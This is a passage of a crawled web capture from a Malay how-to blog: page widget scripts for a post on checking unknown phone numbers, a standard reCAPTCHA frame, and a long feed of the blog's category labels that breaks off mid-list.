'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Semak Pemilik Nombor Telefon Yang Tidak Dikenali ', 'description': 'Pada kali ini saya nak kongsikan cara untuk kita semak pemilik nombor telefon yang tidak dikenali.Pernah tak anda menerima telefon daripada nombor yang tidak dikenali? Dan dalam kebanyakan masa pasti anda berat untuk menerima panggilan tersebut kerana ianya daripada nombor telefon yang tidak dikenali. Tetapi bagaimana jika panggilan tersebut merupakan panggilan kecemasan daripada seseorang yang anda kenali?', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9lCIW5YfquayYKYVoOOalXJWSkf845HIa6VLRox948RTfyl0jP-oN7KUcsSXi6aTtlWlSz20oB5K-agOs3kTATDBMvokK3uSSbPctZlym_gA2EwzazUftBeV5XHVOEeI2OxyIN0L_CMs/s1600/Cara+Semak+Nombor+Telefon.jpg', 'url': 'http://www.wikicara.org/2016/09/cara-semak-nombor-telefon-yang-tidak-dikenali.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4256207217264944274}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8i08U9B2vWJYoZUwnbkxgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935164529');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.wikicara.org/feeds/posts/default/-/Tips%20&amp;%20Trik?alt=json-in-script&max-results=3&callback=jQuery111005128768922281493_1768935159054&_=1768935159055
body_size: 7265
content:
// API callback
jQuery111005128768922281493_1768935159054({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361"},"updated":{"$t":"2025-11-10T05:08:16.774+08:00"},"category":[{"term":"Tips \u0026 Trik"},{"term":"Kewangan"},{"term":"Teknologi"},{"term":"Agama"},{"term":"Blogging"},{"term":"Keluarga"},{"term":"Ulasan"},{"term":"Android"},{"term":"Kesihatan"},{"term":"Internet"},{"term":"Kehidupan"},{"term":"Perniagaan"},{"term":"Media Social"},{"term":"Pendidikan"},{"term":"Google Adsense"},{"term":"Soal Jawab Wikicara"},{"term":"Aplikasi"},{"term":"Cara Buat Duit"},{"term":"tips blogging"},{"term":"Pekerjaan"},{"term":"buat duit online"},{"term":"featured"},{"term":"Cara Jimat Duit"},{"term":"Pendapatan Tambahan"},{"term":"Akaun Penuh Google Adsense"},{"term":"Aplikasi Android"},{"term":"Video"},{"term":"Review"},{"term":"blogging tips"},{"term":"Aplikasi Buat Duit"},{"term":"Cara Buat Duit Online"},{"term":"buat duit dengan youtube"},{"term":"Aplikasi Duit"},{"term":"Aplikasi Duit Percuma"},{"term":"Bisnes Facebook"},{"term":"Buat Duit Dengan Google Adsense"},{"term":"Program Affiliate di Malaysia"},{"term":"Tutorial"},{"term":"Buat Duit Dengan Aplikasi Android"},{"term":"Cara Buat Bajet"},{"term":"Cara Menabung"},{"term":"Cara Simpan Duit"},{"term":"Contest Review Lynk.my 2015"},{"term":"Motivasi Diri"},{"term":"Pendidikan Anak"},{"term":"Rebat Tunai"},{"term":"Tambah Pendapatan"},{"term":"online survey"},{"term":"8share Malaysia"},{"term":"8share Malaysia Penipu"},{"term":"8share Malaysia Review"},{"term":"Affiliate Marketing"},{"term":"Baucer KFC Percuma"},{"term":"Beli Barang Dari China"},{"term":"Beli Barang Online"},{"term":"Bisnes Online"},{"term":"Bisnes Printing"},{"term":"Blogger Gadget"},{"term":"Borong Taobao"},{"term":"Buat Duit Dengan Aplikasi"},{"term":"Buat Duit Dengan Online Survey"},{"term":"Cara Asas Penjagaan Kereta"},{"term":"Cara Backup Blog"},{"term":"Cara Beli Barang Di Taobao"},{"term":"Cara Beli Barang di Amazon"},{"term":"Cara Beli Barang di Shopee"},{"term":"Cara Beli Topup Murah"},{"term":"Cara Daftar Portal MyASNB"},{"term":"Cara Guna Paypal"},{"term":"Cara Guna Whatsapp"},{"term":"Cara Jimat Duit Untuk Pelajar"},{"term":"Cara Jual Barang Di Lazada Malaysia"},{"term":"Cara Membeli di Lazada"},{"term":"Cara Memulakan Bisnes"},{"term":"Cara Menambah Pendapatan Tahun 2016"},{"term":"Cari Jodoh"},{"term":"Contest Write A review Lynk.my"},{"term":"Daftar Paypal"},{"term":"Ebook"},{"term":"Fanpage Superstar"},{"term":"Games"},{"term":"Kecantikan"},{"term":"Kemaskini BR1M"},{"term":"Lain-lain"},{"term":"Luno Malaysia"},{"term":"Paypal Malaysia"},{"term":"Pelaburan Emas"},{"term":"Permohonan BR1M"},{"term":"Scam Kesihatan"},{"term":"Shopback"},{"term":"Shopievo"},{"term":"Simpanan Pendidikan"},{"term":"Survey Online"},{"term":"Tabung Haji Online"},{"term":"Tip Ibu Bapa"},{"term":"Tips"},{"term":"Tips Jimat"},{"term":"Tips Keluarga Bahagia"},{"term":"berniaga di instagram"},{"term":"bisnes"},{"term":"bisnes instagram"},{"term":"buat duit dari rumah"},{"term":"buat duit dengan blog"},{"term":"cara buat aiskrim sendiri"},{"term":"cara kira zakat"},{"term":"cara menarik trafik"},{"term":"cara menjana pendapatan dengan youtube"},{"term":"cara tulis blog"},{"term":"clash royale"},{"term":"editorial calendar"},{"term":"kerja dari rumah"},{"term":"kira zakat pendapatan"},{"term":"lazada affiliate"},{"term":"lynk.my"},{"term":"menjana pendapatan pasif"},{"term":"mobile friendly blog"},{"term":"motivasi"},{"term":"mystery shopping malaysia"},{"term":"paid online survey"},{"term":"panduan instagram"},{"term":"program affiliate lazada"},{"term":"program affiliate lazada malaysia"},{"term":"raiz invest"},{"term":"simpan duit kahwin"},{"term":"survey malaysia"},{"term":"#LZDMYRevolution"},{"term":"#setelje"},{"term":"4dflashcard"},{"term":"4dflashcard malaysia"},{"term":"AFC Cup 2015"},{"term":"AFC Cup Final 2015"},{"term":"AKPK"},{"term":"Adab Membaca Alquran"},{"term":"Agen Bayar Bil"},{"term":"Agen Topup"},{"term":"Ajar Anak Pakai Tudung"},{"term":"Ajar Anak Pakai Tudung Sejak Umur 1 tahun"},{"term":"Alat Pemadam Api"},{"term":"Alexa Ranking"},{"term":"Alternatif Google Adsense"},{"term":"Amazon Affiliate"},{"term":"Animal 4D"},{"term":"Animal 4D+"},{"term":"Apa Itu WowApp"},{"term":"Apa NAk buat Semasa PKP"},{"term":"Apa itu Alexa"},{"term":"Apa itu chromecast"},{"term":"Apa itu tantrum"},{"term":"Aplikasi Shopee"},{"term":"Aqiqah"},{"term":"Asas penggunaan periuk tekanan"},{"term":"BR1M 2016"},{"term":"BR1M 2017"},{"term":"Bahasa Badan Penipu"},{"term":"Bandingkan Harga Hotel"},{"term":"Bank Malaysia"},{"term":"Baucer KFC"},{"term":"Bayar Saman Online"},{"term":"Belajar Online"},{"term":"Beli Barang di Aliexpress"},{"term":"Beli Borong China"},{"term":"Beli Buku Online"},{"term":"Beli Dari China"},{"term":"Beli Online China"},{"term":"Beli Smartphone"},{"term":"Bisnes Air Balang"},{"term":"Bisnes Bakeri"},{"term":"Bisnes Burger"},{"term":"Bisnes Cenderahati"},{"term":"Bisnes Homestay"},{"term":"Bisnes Prepaid"},{"term":"Bisnes Tanpa Modal"},{"term":"Bisnes Topup Prepaid"},{"term":"Bisnes doorgift"},{"term":"Bitcoin Malaysia"},{"term":"Blog Cepat Loading"},{"term":"Bola Online"},{"term":"Bookcafe"},{"term":"Boost App"},{"term":"Boost ewallet"},{"term":"Box of Joy"},{"term":"Buat  Duit Dengan Smartphone"},{"term":"Buat Duit"},{"term":"Buat Duit Dengan Affiliate"},{"term":"Buat Duit Dengan Clickbank"},{"term":"Buat Duit Dengan Ebay"},{"term":"Buat Duit Dengan Mystery Shopper"},{"term":"Buat Duit Dengan WeChat"},{"term":"Buat Kek Coklat Kukus"},{"term":"CARA AJAR ANAK SOLAT"},{"term":"CARA BUAT DUIT DENGAN UBER"},{"term":"CARA DIDIK ANAK SOLAT"},{"term":"CARA MENDIDIK ANAK SOLAT"},{"term":"CB Method Review"},{"term":"CBMethod"},{"term":"Cara Ajar Anak Membaca"},{"term":"Cara Ajar Anak Menabung"},{"term":"Cara Ajar Anak Mengeja"},{"term":"Cara Aktifkan Lazada Wallet"},{"term":"Cara Auto Reply PM"},{"term":"Cara Basuh Tangan"},{"term":"Cara Bayar Fidyah"},{"term":"Cara Belajar Bahasa Inggeris"},{"term":"Cara Beli Barang di China"},{"term":"Cara Beli Barang di EZBuy"},{"term":"Cara Beli Barangan Ikea Malaysia"},{"term":"Cara Beli Barangan Ikea Malaysia Secara Online"},{"term":"Cara Beli Bitcoin"},{"term":"Cara Beli Ethereum"},{"term":"Cara Beli Online"},{"term":"Cara Beli Tiket Flight Murah"},{"term":"Cara Beli Topup Online"},{"term":"Cara Berdoa"},{"term":"Cara Berlari Untuk Orang Gemuk"},{"term":"Cara Bermain Pokemon Go"},{"term":"Cara Berpuasa"},{"term":"Cara Bersedekah"},{"term":"Cara Bersenam"},{"term":"Cara Berus Gigi"},{"term":"Cara Berwudhuk Semasa Sakit"},{"term":"Cara Berwudhuk dan Bertayamum Semasa Sakit"},{"term":"Cara Book Hotel Murah"},{"term":"Cara Buat Duit Dengan Aplikasi Android Whaff Reward"},{"term":"Cara Buat Duit Dengan Aplikasi Duit Percuma"},{"term":"Cara Buat Duit Dengan Bisnes Printing"},{"term":"Cara Buat Duit Dengan Forex"},{"term":"Cara Buat Duit Dengan Homestay"},{"term":"Cara Buat Duit Menggunakan Aplikasi Android"},{"term":"Cara Buat Durian Crepe"},{"term":"Cara Buat Ecommerce"},{"term":"Cara Buat Facebook Fanpage"},{"term":"Cara Buat Kek Batik"},{"term":"Cara Buat Kerja Sambilan Online"},{"term":"Cara Buat Latte"},{"term":"Cara Buat Panggung Wayang Di Rumah"},{"term":"Cara Buka Akaun SSPN-i Plus Secara Online"},{"term":"Cara Cari Homestay Murah"},{"term":"Cara Cari Jodoh Online"},{"term":"Cara Cegah Zika"},{"term":"Cara Cepat Pergi Haji"},{"term":"Cara Claim Insuran \/ Takaful Bagi Cermin Hadapan Kereta"},{"term":"Cara Cuci Tangan"},{"term":"Cara Daftar Haji"},{"term":"Cara Daftar Unifi Mobile"},{"term":"Cara Dapatkan Bitcoin"},{"term":"Cara Dapatkan Sampel Barangan Berjenama"},{"term":"Cara Dekorate Rumah"},{"term":"Cara Didik Anak"},{"term":"Cara Didik Anak Lelaki"},{"term":"Cara Diet BErkesan"},{"term":"Cara Diet Cepat"},{"term":"Cara Diet Mudah"},{"term":"Cara Diet Yang Betul"},{"term":"Cara Download Movie Iflix"},{"term":"Cara Gosok Gigi"},{"term":"Cara Guna Alat Pemadam Api"},{"term":"Cara Guna Lazada Wallet"},{"term":"Cara Guna Shopback"},{"term":"Cara Hias Rumah"},{"term":"Cara Hilangkan Parut Jerawat"},{"term":"Cara Jimat Air"},{"term":"Cara Jimat Bateri"},{"term":"Cara Jimat Elektrik"},{"term":"Cara Jimat Online Shopping"},{"term":"Cara Jual Topup"},{"term":"Cara Jual di Shopee"},{"term":"Cara Kemas Rumah"},{"term":"Cara Kira BMI"},{"term":"Cara Kira Fidyah"},{"term":"Cara Kira Harga Petrol"},{"term":"Cara Kira Waktu Subur Wanita"},{"term":"Cara Kumpul Bitcoin"},{"term":"Cara Kumpul Shopee Coins"},{"term":"Cara Lupus Smartphone"},{"term":"Cara Makan Mengikut Sunnah"},{"term":"Cara Melaksanakan Ibadah Qurban Secara Online"},{"term":"Cara Melaksanakan Solat Jamak dan Qasar"},{"term":"Cara Memasang Google Analytics"},{"term":"Cara Membaca Al Quran"},{"term":"Cara Memikat Hati Pasangan"},{"term":"Cara Memilih Dan Membeli Kereta"},{"term":"Cara Memilih Kad Kredit Dan Menggunakan Kad Kredit"},{"term":"Cara Memilih Lampin"},{"term":"Cara Memilih Laptop"},{"term":"Cara Memohon Persaraan Pilihan Skim Pencen"},{"term":"Cara Memujuk Pasangan"},{"term":"Cara Memulakan Bisnes Bakeri"},{"term":"Cara Menaikkan Berat Badan"},{"term":"Cara Menambah Pendapatan Tahun 2017"},{"term":"Cara Menambahkan Berat Badan"},{"term":"Cara Menang Bidaan Di Chilindo Malaysia"},{"term":"Cara Mencari Jodoh"},{"term":"Cara Mencari Kerja dan Bekerja di Singapura"},{"term":"Cara Mencegah Tekanan Darah Tinggi"},{"term":"Cara Mendidik Anak"},{"term":"Cara Mengatasi Masalah Mudah Lupa"},{"term":"Cara Mengatasi Stress"},{"term":"Cara Mengatasi Tekanan"},{"term":"Cara Mengatasi Tidur Berdengkur"},{"term":"Cara Menghargai Ibu Bapa"},{"term":"Cara Menghayati Ramadhan"},{"term":"Cara Menghia Bilik Tidur"},{"term":"Cara Mengurus Wang Gaji"},{"term":"Cara Menguruskan Duit Raya"},{"term":"Cara Meningkatkan Keyakinan Diri"},{"term":"Cara Menonton Global TV Secara Percuma"},{"term":"Cara Menulis Copywriting"},{"term":"Cara Menurunkan Berat Badan Selepas Melahirkan"},{"term":"Cara Menurunkan Kolesterol"},{"term":"Cara Menyambut Kelahiran Bayi"},{"term":"Cara Menyambut Tahun Baru 2016"},{"term":"Cara Menyertai PTS Giveaway Buku Percuma"},{"term":"Cara Menyimpan Ubat"},{"term":"Cara Merawat Demam Bayi"},{"term":"Cara Mewasiatkan Akaun Facebook"},{"term":"Cara Mohon Kerja Kerajaan"},{"term":"Cara Muat Turun Video"},{"term":"Cara Nabi Puasa"},{"term":"Cara Penggunaan Ubat"},{"term":"Cara Pengurusan Kewangan"},{"term":"Cara Penjagaan Rambut"},{"term":"Cara Renew Roadtax Online"},{"term":"Cara Sambung Android ke TV"},{"term":"Cara Sambut Anak"},{"term":"Cara Sambut Maulidur Rasul"},{"term":"Cara Semak Daftar Pemilih"},{"term":"Cara Semak Pusat Mengundi"},{"term":"Cara Semak Saman Online"},{"term":"Cara Simpan Ubat"},{"term":"Cara Solat"},{"term":"Cara Tonton Liga Malaysia di Iflix"},{"term":"Cara Topup LAzada Wallet"},{"term":"Cara Tukar Tayar Kereta"},{"term":"Cara Tulis Iklan"},{"term":"Cara Tulis Resume"},{"term":"Cara Turunkn Berat Badan"},{"term":"Cara Untuk Mudah Bangun Qiamullail"},{"term":"Cara Upload Instagram"},{"term":"Cara Whatsapp Tanpa Save Nombor"},{"term":"Cara buat Cappucino"},{"term":"Cara buat aiskrim Malaysia"},{"term":"Cara habiskan Cuti"},{"term":"Cari Jodoh Online"},{"term":"Cashflow"},{"term":"Cegah Ragut"},{"term":"Cenderahati Online"},{"term":"Cepat Kaya Raya"},{"term":"Chilindo Malaysia"},{"term":"Chilindo Penipu"},{"term":"Chilindo Review"},{"term":"Chilindo Scam"},{"term":"Chitika"},{"term":"Chromecast"},{"term":"Contest"},{"term":"Contoh Copywriting"},{"term":"Contoh Copywriting Iklan"},{"term":"Contoh Headline"},{"term":"Contoh Iklan"},{"term":"Cuaca Panas"},{"term":"DIDIK ANAK SOLAT"},{"term":"Daftar Haji"},{"term":"Daftar Haji Online"},{"term":"Dana Persaraan"},{"term":"Digi"},{"term":"Doa Akhir Tahun"},{"term":"Doa Awal Tahun"},{"term":"DotA Contest"},{"term":"Dropship dari China"},{"term":"Durian Crepe"},{"term":"EL Nino"},{"term":"Ebook Percuma"},{"term":"Ejen Topup"},{"term":"Ezoic Review"},{"term":"FB Auto Reply"},{"term":"FB Cash Profit"},{"term":"FB Cash Profit Review"},{"term":"Facebook Ads"},{"term":"Facebook Page"},{"term":"Featured Post Gadget"},{"term":"Fenomena El Nino"},{"term":"Fidyah Online"},{"term":"Fidyah Puasa"},{"term":"Fire Extinguisher"},{"term":"Forex Online"},{"term":"Free Stock Image"},{"term":"Freelancing Malaysia"},{"term":"GIF dari Video"},{"term":"Gadget Featured Post"},{"term":"Gambar Percuma"},{"term":"Geran Sepadan RM500"},{"term":"Gerhana Bulan"},{"term":"Gerhana Matahari"},{"term":"Giveaway"},{"term":"Google Adsense Native Ads"},{"term":"Google Analytics Pada Blogger"},{"term":"Google Drive"},{"term":"Google Map"},{"term":"HP hilang"},{"term":"Hadiah Online"},{"term":"Haji Muda"},{"term":"Harga Petrol"},{"term":"Headline Copywriting"},{"term":"Healine Generator"},{"term":"Hiasan Dalaman Rumah"},{"term":"Homestay Murah"},{"term":"Homestay Online"},{"term":"Hotel Quickly"},{"term":"Hukum Aqiqah"},{"term":"Hukum Forex"},{"term":"Hukum Forex Online"},{"term":"Hukum Menggunakan Duit Raya Anak"},{"term":"Hyperlink Gambar"},{"term":"I-Lestari online"},{"term":"IGlinks"},{"term":"Iflix"},{"term":"Iflix Malaysia"},{"term":"Ikea Malaysia"},{"term":"Iklan FB"},{"term":"Infolink"},{"term":"Innity"},{"term":"InstaEvo"},{"term":"Insuran Kenderaan"},{"term":"Involve asia"},{"term":"JANA PENDAPATAN DENGAN UBER"},{"term":"Jenama Laptop"},{"term":"Jenis Alat Pemadam Api"},{"term":"Jimat Bateri Android"},{"term":"Jual Barang Di Ebay"},{"term":"Jual Topup"},{"term":"KERJA DENGAN UBER"},{"term":"KERJA SAMBILAN DENGAN UBER"},{"term":"KWSP Patuh Shariah"},{"term":"KWSP Patuh Syariah"},{"term":"KWSP vs Pencen"},{"term":"Kad kredit terbaik"},{"term":"Kempen"},{"term":"Kenali Ubat"},{"term":"Keputusan Contest Review Lynk.my 2015"},{"term":"Kerja Dari Rumah Dengan Ilancee"},{"term":"Kerja Sambilan"},{"term":"Kerja Sambilan di Rumah"},{"term":"Kerja Sebagai Mystery Shopper"},{"term":"Kes Zika di Malaysia"},{"term":"Kesan Telefon Hilang"},{"term":"Keselamatan"},{"term":"Khusyuk dalam solat"},{"term":"Klikjer"},{"term":"Komik Malaysia"},{"term":"Kursus Online Udemy"},{"term":"Kuruskan Badan"},{"term":"Lazada Malaysia"},{"term":"Lazada Malaysia Blogger Contest 2017"},{"term":"Lazada Online Revolution"},{"term":"Lazada Wallet"},{"term":"Liga Malaysia dan Iflix"},{"term":"MENDIDIK ANAK SOLAT"},{"term":"MENGAJAR ANAK SOLAT"},{"term":"MIUI 7"},{"term":"MNP"},{"term":"MYEG"},{"term":"Mainan Anak"},{"term":"Mamypoko"},{"term":"Maybank MAE"},{"term":"Melaksanakan Aqidah"},{"term":"Melakukan Aqiqah"},{"term":"Membela Ikan Hiasan"},{"term":"Mempromosikan Blog"},{"term":"Menaikkan Trafik Blog"},{"term":"Mengajar Anak Baca Buku"},{"term":"Menghadapi El Nino"},{"term":"Menghargai Ibu Bapa"},{"term":"Meningkatkan Alexa Ranking"},{"term":"Meningkatkan Trafik Blog"},{"term":"Menurunkan Bounce Rares Blog"},{"term":"Menyimpan Duit"},{"term":"Menyimpan duit untuk kahwin"},{"term":"Merdeka"},{"term":"Mi Drop Review"},{"term":"Mobile eWaste"},{"term":"Muhasabah Diri"},{"term":"Mulakan Pelaburan Emas"},{"term":"Myeg Online"},{"term":"Mystery Shopping"},{"term":"Nama Bayi Islam"},{"term":"Nama Dalam Islam"},{"term":"Nescafe Gold Barista Machine"},{"term":"Nilai Blog"},{"term":"Nombor IMEI"},{"term":"Octagon Studio"},{"term":"On Page SEO"},{"term":"Online"},{"term":"Online Banking"},{"term":"Online Marketing"},{"term":"Online Streaming"},{"term":"PANDUAN BUAT DUIT DENGAN UBER"},{"term":"PART TIME DENGAN UBER"},{"term":"PKP"},{"term":"PR1M"},{"term":"PRU14"},{"term":"PRU14 Malaysia"},{"term":"Page Level Ads"},{"term":"Panduan Bisnes Cenderahati"},{"term":"Panduan Ebay 2017"},{"term":"Panduan Google Adsense"},{"term":"Panduan Shopify"},{"term":"Pelaburan"},{"term":"Pelaburan Emas Dengan Modal Kecil"},{"term":"Pendaftaran Darjah 1"},{"term":"Pendaftaran Tahun 1"},{"term":"Pendapatan Google Adsense"},{"term":"Pengeluaran KWSP akaun 2"},{"term":"Pengiraan Zakat Kedah"},{"term":"Pengiraan Zakat Kelantan"},{"term":"Pengiraan Zakat Pahang"},{"term":"Pengiraan Zakat Pendapatan Johor"},{"term":"Pengurusan Jenazah"},{"term":"Penulis Artikel"},{"term":"Penyimpanan Susu Ibu"},{"term":"Peraduan Rakyat 1 Malaysia"},{"term":"Peraduan Rakyat 1 Malaysia (PR1M)"},{"term":"Percutian"},{"term":"Perintah Kawalan Pergerakan Fasa 3"},{"term":"Perkara Membatalkan Puasa"},{"term":"Persaraan Pilihan"},{"term":"Pesta Buku Online"},{"term":"Pokemon Go"},{"term":"Posisi Ibu Hamil Tidur Nyenyak"},{"term":"Posisi Tidur Ibu Hamil"},{"term":"Posisi Tidur Semasa Hamil"},{"term":"Posisi Tidur Semasa Mengandung"},{"term":"Printcious Review"},{"term":"Program Affiliate Klikjer"},{"term":"Program Affiliate Tudung Si Comel"},{"term":"Promosi Lazada"},{"term":"Rahsia Taobao"},{"term":"Raja Adsense"},{"term":"Raja Adsense Review"},{"term":"Ramadhan 2016"},{"term":"Renew Roadtax Myeg"},{"term":"Renew Roadtax Online"},{"term":"Renew ssm online"},{"term":"Resepi"},{"term":"Resepi Durian Crepe"},{"term":"Resepi Kek Batik"},{"term":"Resepi Kek Coklat Kukus"},{"term":"Resume Kerja"},{"term":"Review Jobdirumah. Jobdirumah Review"},{"term":"Review Shopievo 2.0"},{"term":"Rumah Pertamaku"},{"term":"SOHO"},{"term":"SPATKPM"},{"term":"SPR PRU14"},{"term":"SSM"},{"term":"SSM e-Info"},{"term":"SSPN-i Plus"},{"term":"SSPN-i Plus Online"},{"term":"SSPN1M-i Plus"},{"term":"SWIFT Code"},{"term":"Semak MyASNB"},{"term":"Semak Nombor Telefon"},{"term":"Semak Saman JPJ."},{"term":"Semak Saman PDRM"},{"term":"Semak Status Halal"},{"term":"Semak Tabung Haji Online"},{"term":"Shopback Lazada"},{"term":"Shopback Malaysia"},{"term":"Shopee Malaysia"},{"term":"Shopievo 2.0"},{"term":"Shopievo Dropship"},{"term":"Shopping Online"},{"term":"SifuFBads"},{"term":"Sijil Kematian"},{"term":"Simpanan Kecemasan"},{"term":"Skim Cepat Kaya"},{"term":"Skim MyDeposit"},{"term":"Small Office"},{"term":"Smartwatch"},{"term":"Solat Jamak"},{"term":"Solat Qasar"},{"term":"Solat Sunat"},{"term":"Solat Sunat Gerhana"},{"term":"Stress"},{"term":"Sub Domain Godaddy"},{"term":"Sukan"},{"term":"Sunnah Makan"},{"term":"Suruhanjaya Syarikat Malaysia"},{"term":"Survey Smartphone"},{"term":"SushiVid"},{"term":"TIPS AJAR ANAK SOLAT"},{"term":"TIPS DIDIK ANAK SOLAT"},{"term":"TV Online"},{"term":"Tabung Haji"},{"term":"Tabung Kecemasan"},{"term":"Tabung Pendidikan"},{"term":"Tabung Pendidikan Anak"},{"term":"Tahun 2016"},{"term":"Tahun Baru 2016"},{"term":"Taobao Online"},{"term":"Telco Yoodo"},{"term":"Tempah Bengkel Online"},{"term":"Terminate Yes 4G"},{"term":"Tidur Lena Ketika Hamil"},{"term":"Tiket Flight Murah"},{"term":"Tiket Murah"},{"term":"Tips Ajar Anak Cepat Membaca"},{"term":"Tips Bisnes Homestay"},{"term":"Tips HIasan Dalaman"},{"term":"Tips Ibu Hamil Tidur Nyenyak"},{"term":"Tips Jimat Duit"},{"term":"Tips Jimat Elektrik"},{"term":"Tips Tulis Resume"},{"term":"Tips Turunkan Berat Badan"},{"term":"TnGO ewallet"},{"term":"Topup Murah"},{"term":"Touch n Go TimeTraveller Watch Review"},{"term":"Touch n Go Watch"},{"term":"Trafik"},{"term":"Tukar Telco"},{"term":"Tulis Blog Post"},{"term":"Twitter"},{"term":"UBER MALAYSIA"},{"term":"Ubat Berdaftar"},{"term":"Udemy"},{"term":"Video to GIF"},{"term":"Virus Zika"},{"term":"Waktu Subur Wanita"},{"term":"Wang Tak Dituntut"},{"term":"Wang Tidak Dituntut"},{"term":"Whaff Malaysia"},{"term":"Windscreen claim"},{"term":"Word to PDF"},{"term":"WowApp Malaysia"},{"term":"WowApp Review"},{"term":"Yoodo"},{"term":"Youtube Kids"},{"term":"Youtube Partner"},{"term":"air detox"},{"term":"apa itu air detox"},{"term":"aplikasi pelaburan"},{"term":"aplikasi raiz"},{"term":"aplikasi setel"},{"term":"bajet kewangan"},{"term":"bayar zakat online"},{"term":"bayi demam"},{"term":"beli barang murah dari china"},{"term":"bonus rm75 luno"},{"term":"buat duit dengan fiverr"},{"term":"buat video dengan powerpoint"},{"term":"buka akaun asb 2"},{"term":"buka akaun asb anak online"},{"term":"buka akaun asb secara online"},{"term":"calendar editorial template"},{"term":"cara backup dokumen"},{"term":"cara bangun tahajjud"},{"term":"cara bela ayam"},{"term":"cara beli banyak rumah"},{"term":"cara beli dari china"},{"term":"cara buat air detox"},{"term":"cara buat aiskrim di rumah"},{"term":"cara buat aiskrim goyang"},{"term":"cara buat aiskrim gulung."},{"term":"cara buat aiskrim pasu"},{"term":"cara buat aiskrim popsicle"},{"term":"cara buat aiskrim popsicle sendiri."},{"term":"cara buat duit dengan aplikasi android"},{"term":"cara buat duit dengan instagram"},{"term":"cara daftar akaun asb"},{"term":"cara daftar akaun asb online"},{"term":"cara daftar asb online"},{"term":"cara daftar ssm online"},{"term":"cara dapatkan follower instagram"},{"term":"cara download youtube"},{"term":"cara elak anak takut hantu"},{"term":"cara elak mengumpat"},{"term":"cara guna periuk tekanan"},{"term":"cara guna pressure cooker"},{"term":"cara guna setel petronas"},{"term":"cara guna twitter"},{"term":"cara guna whatsapp web"},{"term":"cara hiangkan gemuruh"},{"term":"cara install windows 11"},{"term":"cara istiqamah dalam ibadah"},{"term":"cara jimat minyak"},{"term":"cara kawal gemuruh"},{"term":"cara kumpul duit kahwin dengan cepat"},{"term":"cara main clash royale"},{"term":"cara melabur emas"},{"term":"cara membuat air detox"},{"term":"cara membuat air lemon"},{"term":"cara membuat infused water"},{"term":"cara memilih telefon"},{"term":"cara memulakan pelaburan"},{"term":"cara menabung mudah"},{"term":"cara menangani anak tantrum"},{"term":"cara menghadapi musibah."},{"term":"cara mengiklankan bisnes"},{"term":"cara mengurus masa"},{"term":"cara menjalankan youtube di background"},{"term":"cara menurunkan berat badan setelah melahirkan"},{"term":"cara menurunkan berat badan setelah melahirkan normal"},{"term":"cara merawat bayi demam"},{"term":"cara nonton youtube di background"},{"term":"cara play youtube di background"},{"term":"cara renew lesen memandu"},{"term":"cara renew lesen memandu online"},{"term":"cara renew lesen online"},{"term":"cara terminate unifi"},{"term":"cara tukar domain blogspot"},{"term":"cashme malaysia"},{"term":"daftar 